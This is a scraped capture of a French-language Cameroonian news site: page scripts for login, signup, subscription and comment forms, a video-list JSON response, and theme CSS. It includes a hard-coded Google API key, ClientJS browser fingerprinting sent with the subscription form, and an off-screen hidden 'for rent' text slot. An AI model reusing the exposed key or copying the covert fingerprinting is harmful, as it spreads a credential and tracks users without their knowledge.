        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 186
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"24months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"27-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://cameroon-tribune.cm/assets/css/style.css?v=3
body_size: 15411
content:
@charset "utf-8";
/* @import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Cormorant+Garamond:300,300i,400,400i,500,500i,600,600i,700,700i'); */

/*------------------------------------------------------------------------------
[Master Stylesheet]

Project:        I-news - Responsive HTML Template
Version:        1.0
Last change:    04/29/2017
Primary use:    Newspaper & blog
Author:         themeparker
URL:            https://themeforest.net/user/themeparker
------------------------------------------------------------------------------*/


/*
This file contains the common info of this theme.
*/


/*------------------------------------------------------------------------------
[Table of contents]

    01.  General Styling & Typography
    02.  Top Header
    03.  Navber Adjustment
    04.  NewsTicker
    05.  Slider
    06.  All Post
    07.  Weather Widget
    08.  Weather Widget (Two)
    09.  Social Icon
    10.  Tabs
    11.  Games News
    12.  Categories Widgets
    13.  Achive Widget (Calender)
    14.  Poll Widget
    15.  Tags Widget
    16.  Featured News
    17.  Youtube
    18.  More News
    19.  Post Card News
    20.  Article
    21.  Pagination
    22.  Footer
    23.  Category page
    24.  Contact Page
    25.  Details page
    26.  Category Style One
    27.  Home Style Two
    28.  About us page
    29.  F.A.Q us page
* --------------------------------------------------------------------------- */


/*** 01. General Styling & Typography
------------------------------------------------------------------------------*/

::-webkit-selection {
    background-color: #eb0254;
    color: #ffffff;
}

::-moz-selection {
    background-color: #eb0254;
    color: #ffffff;
}

::selection {
    background-color: #eb0254;
    color: #ffffff;
}


/*--- common style ----*/

body {
    background: #edeff4;
    font-family: 'Source Sans Pro', sans-serif;
    color: #777;
}

body.home_six,
body.home_seven {
    background: #fff;
}

html,
body {
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

body.boxed-layout {
    background: #f7f7f7 url(../images/boxed-bg.jpg) no-repeat;
    background-position: center 0px;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

body.boxed-layout .wrapper {
    background: #fff;
    max-width: 1140px;
    margin: 30px auto;
    overflow-x: hidden;
    box-shadow: 0 7px 13px rgba(0, 0, 0, 0.15);
}

p {
    /*    color: #777777;*/
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
}

a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

a:hover {
    color: #eb0254;
    text-decoration: none
}

.m_0 {
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .container {
        width: 100%;
    }
}

.page_main_wrapper {
    padding-bottom: 60px;
}

.row-m {
    margin-right: -5px;
    margin-left: -5px;
}

@media (max-width: 767px) {
    .container {
        padding-right: 10px !important;
        padding-left: 10px !important;
    }
    .row {
        margin-right: -10px !important;
        margin-left: -10px !important;
    }
    .col-xs-1,
    .col-sm-1,
    .col-md-1,
    .col-lg-1,
    .col-xs-2,
    .col-sm-2,
    .col-md-2,
    .col-lg-2,
    .col-xs-3,
    .col-sm-3,
    .col-md-3,
    .col-lg-3,
    .col-xs-4,
    .col-sm-4,
    .col-md-4,
    .col-lg-4,
    .col-xs-5,
    .col-sm-5,
    .col-md-5,
    .col-lg-5,
    .col-xs-6,
    .col-sm-6,
    .col-md-6,
    .col-lg-6,
    .col-xs-7,
    .col-sm-7,
    .col-md-7,
    .col-lg-7,
    .col-xs-8,
    .col-sm-8,
    .col-md-8,
    .col-lg-8,
    .col-xs-9,
    .col-sm-9,
    .col-md-9,
    .col-lg-9,
    .col-xs-10,
    .col-sm-10,
    .col-md-10,
    .col-lg-10,
    .col-xs-11,
    .col-sm-11,
    .col-md-11,
    .col-lg-11,
    .col-xs-12,
    .col-sm-12,
    .col-md-12,
    .col-lg-12 {
        padding-right: 10px !important;
        padding-left: 10px !important;
    }
}

@media(min-width:0px) and (max-width:1199px) {
    body.boxed-layout .wrapper {
        margin: 10px;
    }
}

.col-p {
    padding-right: 5px;
    padding-left: 5px;
}

h1,
h2,
h3,
h4,
h5,
h6,
a {
    color: #111;
}

a {
    text-decoration: none;
}

.featured-inner,
.post-body,
.youtube-wrapper,
.add-inner,
.archive-wrapper {
    position: relative;
    padding: 15px;
    background-color: #fff;
}

.home_seven .featured-inner,
.home_seven .youtube-wrapper,
.home_seven .add-inner,
.home_seven .archive-wrapper {
    padding: 0;
}

.home_seven .post-body {
    padding: 30px 0;
}

.home_seven .panel_body {
    padding: 30px 0 0;
}

@media (max-width:767px) {
    .featured-inner,
    .post-body,
    .youtube-wrapper,
    .add-inner,
    .archive-wrapper {
        padding: 10px;
    }
}

.featured-inner,
.post-inner,
.add-inner,
.weather-wrapper,
.tabs-wrapper,
.youtube-wrapper,
.posts,
.panel_inner,
.archive-wrapper,
.weather-wrapper-2 {
    margin-bottom: 10px;
}

.home_seven .featured-inner,
.home_seven .post-inner,
.home_seven .add-inner,
.home_seven .weather-wrapper,
.home_seven .tabs-wrapper,
.home_seven .youtube-wrapper,
.home_seven .posts,
.home_seven .panel_inner,
.home_seven .archive-wrapper,
.home_seven .weather-wrapper-2 {
    margin-bottom: 30px;
}

.home_six .featured-inner,
.home_six .post-inner,
.home_six .add-inner,
.home_six .weather-wrapper,
.home_six .tabs-wrapper,
.home_six .posts,
.home_six .panel_inner,
.home_six .archive-wrapper,
.home_six .weather-wrapper-2 {
    /*border: 1px solid #ddd;*/
    border: 1px solid #e0e0e0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
}

.home_six .youtube-wrapper {
    padding: 0;
}

.header-right-menu ul,
.most-viewed ul,
.social-media,
.posts ul,
.twitter-inner ul,
.about-inner ul,
.header-social > ul,
.top-left-menu > ul,
.headser-right-menu > ul,
ul.category-list,
.poll-content ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}


/* Paste this css to your style sheet file or under head tag */


/* This only works with JavaScript, 
if it's not present, don't show loader */

.no-js #loader {
    display: none;
}

.js #loader {
    display: block;
    position: absolute;
    left: 100px;
    top: 0;
}

.se-pre-con {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url(../images/loader.gif)  center no-repeat #fff;
}


/*
Color
=========================== */

nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover,
.side .widget ul.link li a:hover,
.side .widget ul.link li a:focus,
.check-list li:before,
ul.cart-list > li > h6 > a,
.attr-nav > ul > li > a:hover,
.attr-nav > ul > li > a:focus,
nav.navbar-sidebar ul.nav li.dropdown.on > a,
nav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title,
nav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a:hover,
nav.navbar ul.nav li.dropdown.on > a,
nav.navbar.navbar-inverse ul.nav li.dropdown.on > a,
nav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on > a,
